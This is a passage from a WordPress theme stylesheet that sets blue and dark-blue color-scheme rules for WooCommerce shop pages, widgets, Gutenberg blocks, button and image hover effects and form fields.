.scheme_default_blue .woocommerce table.cart td+td a, .scheme_default_blue .woocommerce #content table.cart td+td a, .scheme_default_blue .woocommerce-page table.cart td+td a, .scheme_default_blue .woocommerce-page #content table.cart td+td a,
.scheme_default_blue .woocommerce table.cart td+td span, .scheme_default_blue .woocommerce #content table.cart td+td span, .scheme_default_blue .woocommerce-page table.cart td+td span, .scheme_default_blue .woocommerce-page #content table.cart td+td span {
	color: #222d35;
}
.scheme_default_blue .woocommerce table.cart td+td a:hover, .scheme_default_blue .woocommerce #content table.cart td+td a:hover, .scheme_default_blue .woocommerce-page table.cart td+td a:hover, .scheme_default_blue .woocommerce-page #content table.cart td+td a:hover {
	color: #1FACE1;
}
.scheme_default_blue #add_payment_method table.cart td.actions .coupon .input-text, .scheme_default_blue .woocommerce-cart table.cart td.actions .coupon .input-text, .scheme_default_blue .woocommerce-checkout table.cart td.actions .coupon .input-text {
	border-color: #efefef;
}


/* Checkout */
.scheme_default_blue #add_payment_method #payment ul.payment_methods, .scheme_default_blue .woocommerce-cart #payment ul.payment_methods, .scheme_default_blue .woocommerce-checkout #payment ul.payment_methods {
	border-color:#dbdada;
}
.scheme_default_blue #add_payment_method #payment div.payment_box, .scheme_default_blue .woocommerce-cart #payment div.payment_box, .scheme_default_blue .woocommerce-checkout #payment div.payment_box {
	color:#222d35;
	background-color:#efefef;
}
.scheme_default_blue #add_payment_method #payment div.payment_box:before, .scheme_default_blue .woocommerce-cart #payment div.payment_box:before, .scheme_default_blue .woocommerce-checkout #payment div.payment_box:before {
	border-color: transparent transparent #efefef;
}
.scheme_default_blue .woocommerce .order_details li strong, .scheme_default_blue .woocommerce-page .order_details li strong {
	color: #222d35;
}
.scheme_default_blue .woocommerce .order_details.woocommerce-thankyou-order-details {
	color:#333333;
	background-color:#f7f7f7;
}
.scheme_default_blue .woocommerce .order_details.woocommerce-thankyou-order-details strong {
	color:#222d35;
}

/* My Account */
.scheme_default_blue .woocommerce-account .woocommerce-MyAccount-navigation,
.scheme_default_blue .woocommerce-MyAccount-navigation ul li,
.scheme_default_blue .woocommerce-MyAccount-navigation li+li {
	border-color: #dbdada;
}
.scheme_default_blue .woocommerce-MyAccount-navigation li.is-active a {
	color: #1FACE1;
}
.scheme_default_blue .woocommerce-MyAccount-content .my_account_orders .button {
	color: #1FACE1;
}
.scheme_default_blue .woocommerce-MyAccount-content .my_account_orders .button:hover {
	color: #222d35;
}

/* Widgets */
.scheme_default_blue .widget_product_search form:after {
	color: #7e8285;
}
.scheme_default_blue .widget_product_search form:hover:after {
	color: #222d35;
}
.scheme_default_blue .widget_shopping_cart .total {
	color: #222d35;
	border-color: #dbdada;
}
.scheme_default_blue .woocommerce ul.cart_list li dl,
.scheme_default_blue .woocommerce-page ul.cart_list li dl,
.scheme_default_blue .woocommerce ul.product_list_widget li dl,
.scheme_default_blue .woocommerce-page ul.product_list_widget li dl {
	border-color: #dbdada;
}
.scheme_default_blue .widget_layered_nav ul li.chosen a {
	color: #222d35;
}
.scheme_default_blue .widget_price_filter .price_slider_wrapper .ui-widget-content { 
	background: #e9eaeb;
}
.scheme_default_blue .widget_price_filter .price_label span {
	color: #7e8285;
}
.scheme_default_blue .woocommerce .shop_mode_list ul.products li.product .price, .scheme_default_blue .woocommerce-page .shop_mode_list ul.products li.product .price {
    color: #222d35;
}


/* Third-party plugins
---------------------------------------------- */
.scheme_default_blue .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier {
	border-color: #dbdada;
}

.scheme_default_blue .yith-woocompare-widget a.clear-all {
	color: #ffffff;
	background-color: #1FACE1;
}
.scheme_default_blue .yith-woocompare-widget a.clear-all:hover {
	color: #ffffff;
	background-color: #72cfd5;
}

.scheme_default_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
	color: #7e8285;
	background: #efefef;
}
.scheme_default_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover {
	color: #222d35;
	background: #efefef;
}
.scheme_default_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop {
	color: #222d35;
	background: #efefef;
	border-color: #222d35;
}
.scheme_default_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li {
	color: #222d35;
}
.scheme_default_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,
.scheme_default_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,
.scheme_default_blue .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected {
	color: #1FACE1 !important;
}
.scheme_default_blue .woocommerce .related.products ul.products li.product .post_item,
.scheme_default_blue .woocommerce div.product div.images, .scheme_default_blue .woocommerce #content div.product div.images, .scheme_default_blue .woocommerce-page div.product div.images, .scheme_default_blue .woocommerce-page #content div.product div.images,
.scheme_default_blue .woocommerce ul.products li.product > .post_item.post_layout_thumbs {
    border-color: #f7f7f7;
}
.scheme_default_blue .woocommerce ul.products li.product > .post_item.post_layout_thumbs:hover {
    border-color: #1FACE1;
}
.scheme_default_blue .woocommerce div.product form.cart, .scheme_default_blue .woocommerce #content div.product form.cart, .scheme_default_blue .woocommerce-page div.product form.cart, .scheme_default_blue .woocommerce-page #content div.product form.cart {
    border-color: #dbdada;
}
.scheme_default_blue .woocommerce #respond input#submit.alt:hover,
.scheme_default_blue .woocommerce a.button.alt:hover,
.scheme_default_blue .woocommerce button.button.alt:hover,
.scheme_default_blue .woocommerce input.button.alt:hover,
.scheme_default_blue .woocommerce .woocommerce-message .button:hover,
.scheme_default_blue .woocommerce .woocommerce-error .button:hover,
.scheme_default_blue .woocommerce .woocommerce-info .button:hover,
.scheme_default_blue .widget.woocommerce .button:hover,
.scheme_default_blue .widget.woocommerce a.button:hover,
.scheme_default_blue .widget.woocommerce button.button:hover,
.scheme_default_blue .widget.woocommerce input.button:hover,
.scheme_default_blue .widget.woocommerce input[type="button"]:hover,
.scheme_default_blue .widget.woocommerce input[type="button"]:focus,
.scheme_default_blue .widget.woocommerce input[type="submit"]:hover,
.scheme_default_blue .widget.woocommerce input[type="submit"]:focus,
.scheme_default_blue .widget.WOOCS_CONVERTER .button:hover,
.scheme_default_blue .widget.yith-woocompare-widget a.button:hover,
.scheme_default_blue .widget_product_search .search_button:hover {
    background: #222d35;
    color: #ffffff;
}
.scheme_default_blue .woocommerce .widget_shopping_cart .total strong, .scheme_default_blue .woocommerce.widget_shopping_cart .total strong {
    color: #7e8285;
}
.scheme_default_blue .woocommerce .product_meta span, .scheme_default_blue .woocommerce .product_meta span span, .scheme_default_blue .woocommerce .product_meta a {
    color: #222d35;
}
.scheme_default_blue .single-product .related h2:before{
        background: linear-gradient(to right,#1FACE1 0%, #1FACE1 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(31,172,225,0.5) 71%);
}

.scheme_default_blue .woocommerce ul.products li.product > .post_item.post_layout_thumbs:before {
    background-color: rgba(255,255,255,0.7);
}


.scheme_default_blue .style-bg:before,
.scheme_default_blue .style-bg-top:before,
.scheme_default_blue .style-bg-left:before  {
	background-color: #f7f7f7;
}

/* Theme-specific colors */
.scheme_default_blue .has-bg-color-color {		color: #ffffff; }
.scheme_default_blue .has-bd-color-color {		color: #dbdada; }
.scheme_default_blue .has-text-dark-color {		color: #222d35; }
.scheme_default_blue .has-text-link-color {		color: #1FACE1; }
.scheme_default_blue .has-text-hover-color {		color: #222d35; }
.scheme_default_blue .has-text-link-2-color {	color: #80d572; }
.scheme_default_blue .has-text-hover-2-color {	color: #8be77c; }
.scheme_default_blue .has-text-link-3-color {	color: #ddb837; }
.scheme_default_blue .has-text-hover-3-color {	color: #eec432; }

.scheme_default_blue .has-bg-color-background-color {		background-color: #ffffff;}
.scheme_default_blue .has-bd-color-background-color {		background-color: #dbdada; }
.scheme_default_blue .has-text-background-color {			background-color: #7e8285; }
.scheme_default_blue .has-text-light-background-color {		background-color: #b7b7b7; }
.scheme_default_blue .has-text-dark-background-color {		background-color: #222d35; }
.scheme_default_blue .has-text-link-background-color {		background-color: #1FACE1; }
.scheme_default_blue .has-text-hover-background-color {		background-color: #222d35; }
.scheme_default_blue .has-text-link-2-background-color {		background-color: #80d572; }
.scheme_default_blue .has-text-hover-2-background-color {	background-color: #8be77c; }
.scheme_default_blue .has-text-link-3-background-color {		background-color: #ddb837; }
.scheme_default_blue .has-text-hover-3-background-color {	background-color: #eec432; }

.scheme_default_blue .editor-post-title__block .editor-post-title__input {
	color: #222d35;
}

/* Gutenberg Blockqoute */
.scheme_default_blue blockquote.wp-block-quote {
	color: #222d35;
	background: rgba(255,255,255,0);
}
.scheme_default_blue .wp-block-pullquote blockquote {
	color: #222d35;
	background: rgba(255,255,255,0);
}

.scheme_default_blue blockquote.wp-block-quote a, .scheme_default_blue blockquote.wp-block-quote p a,
.scheme_default_blue blockquote.wp-block-quote cite, .scheme_default_blue blockquote.wp-block-quote p cite,
.scheme_default_blue .wp-block-quote .wp-block-quote__citation,
 .scheme_default_blue .wp-block-pullquote .wp-block-pullquote__citation {
	color: #222d35;
}
.scheme_default_blue blockquote.wp-block-quote > a, .scheme_default_blue blockquote.wp-block-quote > p > a:hover {
	color: #1FACE1;
}
.scheme_default_blue blockquote.wp-block-quote:before {
	color: #1FACE1;
}

.scheme_default_blue .wp-block-table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_default_blue .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default_blue .wp-block-table > tbody > tr:nth-child(2n) > td {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default_blue .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n) > td {
	background-color: rgba(247,247,247,0.2);
}



/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_default_blue .sc_button_hover_slide_left {	background: linear-gradient(to right,	#222d35 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_slide_right {  background: linear-gradient(to left,	#222d35 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#222d35 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#222d35 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_default_blue .sc_button_hover_style_link2.sc_button_hover_slide_left {	background: linear-gradient(to right,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 210% 100% #80d572 !important; }
.scheme_default_blue .sc_button_hover_style_link2.sc_button_hover_slide_right {  background: linear-gradient(to left,	#8be77c 50%, #80d572 50%) no-repeat scroll left bottom / 210% 100% #80d572 !important; }
.scheme_default_blue .sc_button_hover_style_link2.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#8be77c 50%, #80d572 50%) no-repeat scroll right bottom / 100% 210% #80d572 !important; }
.scheme_default_blue .sc_button_hover_style_link2.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#8be77c 50%, #80d572 50%) no-repeat scroll right top / 100% 210% #80d572 !important; }

.scheme_default_blue .sc_button_hover_style_link3.sc_button_hover_slide_left {	background: linear-gradient(to right,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important; }
.scheme_default_blue .sc_button_hover_style_link3.sc_button_hover_slide_right {  background: linear-gradient(to left,	#eec432 50%, #ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important; }
.scheme_default_blue .sc_button_hover_style_link3.sc_button_hover_slide_top {	background: linear-gradient(to bottom,	#eec432 50%, #ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important; }
.scheme_default_blue .sc_button_hover_style_link3.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#eec432 50%, #ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important; }

.scheme_default_blue .sc_button_hover_style_dark.sc_button_hover_slide_left {		background: linear-gradient(to right,	#1FACE1 50%, #222d35 50%) no-repeat scroll right bottom / 210% 100% #222d35 !important; }
.scheme_default_blue .sc_button_hover_style_dark.sc_button_hover_slide_right {		background: linear-gradient(to left,	#1FACE1 50%, #222d35 50%) no-repeat scroll left bottom / 210% 100% #222d35 !important; }
.scheme_default_blue .sc_button_hover_style_dark.sc_button_hover_slide_top {			background: linear-gradient(to bottom,	#1FACE1 50%, #222d35 50%) no-repeat scroll right bottom / 100% 210% #222d35 !important; }
.scheme_default_blue .sc_button_hover_style_dark.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#1FACE1 50%, #222d35 50%) no-repeat scroll right top / 100% 210% #222d35 !important; }

.scheme_default_blue .sc_button_hover_style_inverse.sc_button_hover_slide_left {		background: linear-gradient(to right,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_inverse.sc_button_hover_slide_right {	background: linear-gradient(to left,	#ffffff 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_inverse.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#ffffff 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_inverse.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#ffffff 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_default_blue .sc_button_hover_style_hover.sc_button_hover_slide_left {		background: linear-gradient(to right,	#222d35 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_hover.sc_button_hover_slide_right {		background: linear-gradient(to left,	#222d35 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_hover.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#222d35 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_hover.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#222d35 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_left {		background: linear-gradient(to right,	#222d35 50%, #1FACE1 50%) no-repeat scroll right bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_right {		background: linear-gradient(to left,	#222d35 50%, #1FACE1 50%) no-repeat scroll left bottom / 210% 100% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#222d35 50%, #1FACE1 50%) no-repeat scroll right bottom / 100% 210% #1FACE1 !important; }
.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#222d35 50%, #1FACE1 50%) no-repeat scroll right top / 100% 210% #1FACE1 !important; }

.scheme_default_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_left {		background: linear-gradient(to right,	#1FACE1 50%, #e9eaeb 50%) no-repeat scroll right bottom / 210% 100% #e9eaeb !important; }
.scheme_default_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_right {	background: linear-gradient(to left,	#1FACE1 50%, #e9eaeb 50%) no-repeat scroll left bottom / 210% 100% #e9eaeb !important; }
.scheme_default_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#1FACE1 50%, #e9eaeb 50%) no-repeat scroll right bottom / 100% 210% #e9eaeb !important; }
.scheme_default_blue .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom {	background: linear-gradient(to top,		#1FACE1 50%, #e9eaeb 50%) no-repeat scroll right top / 100% 210% #e9eaeb !important; }

.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_left {		background: linear-gradient(to right,	#0996db 50%, #1e1d22 50%) no-repeat scroll right bottom / 210% 100% #1e1d22 !important; }
.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_right {		background: linear-gradient(to left,	#0996db 50%, #1e1d22 50%) no-repeat scroll left bottom / 210% 100% #1e1d22 !important; }
.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_top {		background: linear-gradient(to bottom,	#0996db 50%, #1e1d22 50%) no-repeat scroll right bottom / 100% 210% #1e1d22 !important; }
.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_bottom {		background: linear-gradient(to top,		#0996db 50%, #1e1d22 50%) no-repeat scroll right top / 100% 210% #1e1d22 !important; }

.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,
.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,
.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,
.scheme_default_blue .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,
.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,
.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,
.scheme_default_blue .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover  {	color: #ffffff !important; }

.scheme_default_blue .sc_button_hover_slide_left:hover,
.scheme_default_blue .sc_button_hover_slide_left.active,
.scheme_default_blue .ui-state-active .sc_button_hover_slide_left,
.scheme_default_blue .vc_active .sc_button_hover_slide_left,
.scheme_default_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,
.scheme_default_blue li.active .sc_button_hover_slide_left {		background-position: left bottom !important; color: #ffffff !important; }

.scheme_default_blue .sc_button_hover_slide_right:hover,
.scheme_default_blue .sc_button_hover_slide_right.active,
.scheme_default_blue .ui-state-active .sc_button_hover_slide_right,
.scheme_default_blue .vc_active .sc_button_hover_slide_right,
.scheme_default_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,
.scheme_default_blue li.active .sc_button_hover_slide_right {	background-position: right bottom !important; color: #ffffff !important; }

.scheme_default_blue .sc_button_hover_slide_top:hover,
.scheme_default_blue .sc_button_hover_slide_top.active,
.scheme_default_blue .ui-state-active .sc_button_hover_slide_top,
.scheme_default_blue .vc_active .sc_button_hover_slide_top,
.scheme_default_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,
.scheme_default_blue li.active .sc_button_hover_slide_top {		background-position: right top !important; color: #ffffff !important; }

.scheme_default_blue .sc_button_hover_slide_bottom:hover,
.scheme_default_blue .sc_button_hover_slide_bottom.active,
.scheme_default_blue .ui-state-active .sc_button_hover_slide_bottom,
.scheme_default_blue .vc_active .sc_button_hover_slide_bottom,
.scheme_default_blue .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,
.scheme_default_blue li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #ffffff !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Common styles */
.scheme_default_blue .post_featured .mask {
	background-color: rgba(34,45,53,0.7);
}

/* Dots */
.scheme_default_blue .post_featured.hover_dots:hover .mask {
	background-color: rgba(34,45,53,0.7);
}
.scheme_default_blue .post_featured.hover_dots .icons span {
	background-color: #1FACE1;
}
.scheme_default_blue .post_featured.hover_dots .post_info {
	color: #ffffff;
}

/* Icon */
.scheme_default_blue .post_featured.hover_icon .icons a {
	color: #ffffff;
}
.scheme_default_blue .post_featured.hover_icon a:hover {
	color: #1FACE1;
}

/* Icon and Icons */
.scheme_default_blue .post_featured.hover_icons .icons a {
	color: #222d35;
	background-color: rgba(255,255,255,0.7);
}
.scheme_default_blue .post_featured.hover_icons a:hover {
	color: #ffffff;
	background-color: #ffffff;
}

/* Fade */
.scheme_default_blue .post_featured.hover_fade .post_info,
.scheme_default_blue .post_featured.hover_fade .post_info a,
.scheme_default_blue .post_featured.hover_fade .post_info .post_meta_item,
.scheme_default_blue .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,
.scheme_default_blue .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_default_blue .post_featured.hover_fade .post_info a:hover {
	color: #1FACE1;
}

/* Slide */
.scheme_default_blue .post_featured.hover_slide .post_info,
.scheme_default_blue .post_featured.hover_slide .post_info a,
.scheme_default_blue .post_featured.hover_slide .post_info .post_meta_item,
.scheme_default_blue .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,
.scheme_default_blue .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_default_blue .post_featured.hover_slide .post_info a:hover {
	color: #1FACE1;
}
.scheme_default_blue .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_default_blue .post_featured.hover_pull {
	background-color: #1e1d22;
}
.scheme_default_blue .post_featured.hover_pull .post_info,
.scheme_default_blue .post_featured.hover_pull .post_info a {
	color: #ffffff;
}
.scheme_default_blue .post_featured.hover_pull .post_info a:hover,
.scheme_default_blue .post_featured.hover_pull .post_info a:hover:before {
	color: #0996db;
}

/* Border */
.scheme_default_blue .post_featured.hover_border .post_info,
.scheme_default_blue .post_featured.hover_border .post_info a,
.scheme_default_blue .post_featured.hover_border .post_info .post_meta_item,
.scheme_default_blue .post_featured.hover_border .post_info .post_meta .post_meta_item:before,
.scheme_default_blue .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before {
	color: #ffffff;
}
.scheme_default_blue .post_featured.hover_border .post_info a:hover {
	color: #1FACE1;
}
.scheme_default_blue .post_featured.hover_border .post_info:before,
.scheme_default_blue .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_default_blue .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #1FACE1 !important;
	background-color: #1FACE1 !important;
}
.scheme_default_blue .post_featured.hover_shop .icons a:hover {
	color: #ffffff;
	border-color: #222d35 !important;
	background-color: #222d35 !important;
}
.scheme_default_blue .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #1FACE1 !important;
	background-color: #1FACE1;
}
.scheme_default_blue .products.related .post_featured.hover_shop .icons a:hover {
	border-color: #222d35 !important;
	background-color: #222d35;
}

/* Shop Buttons */
.scheme_default_blue .post_featured.hover_shop_buttons .icons .shop_link {
	color: #ffffff;
	background-color: #222d35;
}
.scheme_default_blue .post_featured.hover_shop_buttons .icons a:hover {
	color: #ffffff;
	background-color: #222d35;
}
/* Common tags 
------------------------------------------ */
.scheme_dark_blue body {
	background-color: #232e35;
}
.scheme_dark_blue {
	color: #a4a7a9;
}
.scheme_dark_blue h1, .scheme_dark_blue h2, .scheme_dark_blue h3, .scheme_dark_blue h4, .scheme_dark_blue h5, .scheme_dark_blue h6,
.scheme_dark_blue h1 a, .scheme_dark_blue h2 a, .scheme_dark_blue h3 a, .scheme_dark_blue h4 a, .scheme_dark_blue h5 a, .scheme_dark_blue h6 a,
.scheme_dark_blue li a,
.scheme_dark_blue [class*="color_style_"] h1 a, .scheme_dark_blue [class*="color_style_"] h2 a, .scheme_dark_blue [class*="color_style_"] h3 a, .scheme_dark_blue [class*="color_style_"] h4 a, .scheme_dark_blue [class*="color_style_"] h5 a, .scheme_dark_blue [class*="color_style_"] h6 a, .scheme_dark_blue [class*="color_style_"] li a {
	color: #ffffff;
}
.scheme_dark_blue h1 a:hover, .scheme_dark_blue h2 a:hover, .scheme_dark_blue h3 a:hover, .scheme_dark_blue h4 a:hover, .scheme_dark_blue h4 a:hover > *, .scheme_dark_blue h5 a:hover, .scheme_dark_blue h6 a:hover,
.scheme_dark_blue li a:hover {
	color: #1FACE1;
}
.scheme_dark_blue .color_style_link2 h1 a:hover, .scheme_dark_blue .color_style_link2 h2 a:hover, .scheme_dark_blue .color_style_link2 h3 a:hover, .scheme_dark_blue .color_style_link2 h4 a:hover,.scheme_dark_blue .color_style_link2 h4 a:hover > *, .scheme_dark_blue .color_style_link2 h5 a:hover, .scheme_dark_blue .color_style_link2 h6 a:hover, .scheme_dark_blue .color_style_link2 li a:hover {
	color: #80d572;
}
.scheme_dark_blue .color_style_link3 h1 a:hover, .scheme_dark_blue .color_style_link3 h2 a:hover, .scheme_dark_blue .color_style_link3 h3 a:hover, .scheme_dark_blue .color_style_link3 h4 a:hover,.scheme_dark_blue .color_style_link3 h4 a:hover > *, .scheme_dark_blue .color_style_link3 h5 a:hover, .scheme_dark_blue .color_style_link3 h6 a:hover, .scheme_dark_blue .color_style_link3 li a:hover {
	color: #ddb837;
}
.scheme_dark_blue .color_style_dark h1 a:hover, .scheme_dark_blue .color_style_dark h2 a:hover, .scheme_dark_blue .color_style_dark h3 a:hover, .scheme_dark_blue .color_style_dark h4 a:hover,.scheme_dark_blue .color_style_dark h4 a:hover > *, .scheme_dark_blue .color_style_dark h5 a:hover, .scheme_dark_blue .color_style_dark h6 a:hover, .scheme_dark_blue .color_style_dark li a:hover {
	color: #1FACE1;
}

.scheme_dark_blue dt, .scheme_dark_blue b, .scheme_dark_blue strong, .scheme_dark_blue mark, .scheme_dark_blue ins {	
	color: #ffffff;
}
.scheme_dark_blue s, .scheme_dark_blue strike, .scheme_dark_blue del {	
	color: #5f5f5f;
}

.scheme_dark_blue blockquote dt, .scheme_dark_blue blockquote b, .scheme_dark_blue blockquote strong, .scheme_dark_blue blockquote mark, .scheme_dark_blue blockquote ins {	
	color: #5f5f5f;
}

.scheme_dark_blue code {
	color: #a6a6a6;
	background-color: #222d35;
	border-color: #1b2730;
}
.scheme_dark_blue code a {
	color: #1FACE1;
}
.scheme_dark_blue code a:hover {
	color: #44c9fd;
}

.scheme_dark_blue a {
	color: #1FACE1;
}
.scheme_dark_blue a:hover {
	color: #ffffff;
}
.scheme_dark_blue .color_style_link2 a {
	color: #80d572;
}
.scheme_dark_blue .color_style_link2 a:hover {
	color: #8be77c;
}
.scheme_dark_blue .color_style_link3 a {
	color: #ddb837;
}
.scheme_dark_blue .color_style_link3 a:hover {
	color: #eec432;
}
.scheme_dark_blue .color_style_dark a {
	color: #ffffff;
}
.scheme_dark_blue .color_style_dark a:hover {
	color: #1FACE1;
}

.scheme_dark_blue blockquote {
	color: #ffffff;
    background-color: rgba(35,46,53,0);
}

.scheme_dark_blue blockquote:before {
	color: #70d6fd;
}
.scheme_dark_blue blockquote a {
	color: #70d6fd;
}
.scheme_dark_blue blockquote a:hover {
	color: #44c9fd;
}
.scheme_dark_blue blockquote s, .scheme_dark_blue blockquote strike, .scheme_dark_blue blockquote del {	
	color: #5f5f5f;
}
.scheme_dark_blue blockquote code {
	color: #ffffff;
	background-color: #40505c;
	border-color: #4a4a4a;
}
.scheme_dark_blue th a {
    color: #232e35;
}
.scheme_dark_blue table th, .scheme_dark_blue table th + th, .scheme_dark_blue table td + th  {
	border-color: #1b2730;
}
.scheme_dark_blue table td, .scheme_dark_blue table th + td, .scheme_dark_blue table td + td {
	color: #ffffff;
	border-color: #232e35;
}
.scheme_dark_blue .woocommerce div.product form.cart .variations th{
	color: #a4a7a9;
}
.scheme_dark_blue table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_dark_blue table th b, .scheme_dark_blue table th strong {
	color: #ffffff;
}
.scheme_dark_blue table:not(.wp-calendar-table) > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark_blue table:not(.wp-calendar-table) > tbody > tr:nth-child(2n) > td {
	background-color: rgba(34,45,53,0.2);
}
.scheme_dark_blue table th a:hover {
	color: #ffffff;
}

.scheme_dark_blue hr {
	border-color: #2e2c33;
}
.scheme_dark_blue figure figcaption,
.scheme_dark_blue .wp-caption .wp-caption-text,
.scheme_dark_blue .wp-caption .wp-caption-dd,
.scheme_dark_blue .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_dark_blue .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #a4a7a9;
	background-color: rgba(35,46,53,0.8);
}
.scheme_dark_blue .wp-caption .wp-caption-text a {
	color: #ffffff;
}
.scheme_dark_blue .wp-caption .wp-caption-text a:hover {
	color: #ffffff;
}
.scheme_dark_blue ul > li:before {
	color: #1FACE1;
}


/* Form fields
-------------------------------------------------- */

.scheme_dark_blue .widget_search form:after,
.scheme_dark_blue .woocommerce.widget_product_search form:after,
.scheme_dark_blue .widget_display_search form:after,
.scheme_dark_blue #bbpress-forums #bbp-search-form:after {
	color: #ffffff;
}
.scheme_dark_blue .widget_search form:hover:after,
.scheme_dark_blue .woocommerce.widget_product_search form:hover:after,
.scheme_dark_blue .widget_display_search form:hover:after,
.scheme_dark_blue #bbpress-forums #bbp-search-form:hover:after {
	color: #ffffff;
}

/* Field set */
.scheme_dark_blue fieldset {
	border-color: #2e2c33;
}
.scheme_dark_blue fieldset legend {
	color: #ffffff;
	background-color: #232e35;
}

/* Text fields */
.scheme_dark_blue input[type="text"],
.scheme_dark_blue input[type="number"],
.scheme_dark_blue input[type="email"],
.scheme_dark_blue input[type="tel"],
.scheme_dark_blue input[type="search"],
.scheme_dark_blue input[type="password"],
.scheme_dark_blue .select_container,
.scheme_dark_blue .select2-container.select2-container--default span.select2-choice,
.scheme_dark_blue .select2-container.select2-container--default span.select2-selection,
.scheme_dark_blue .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
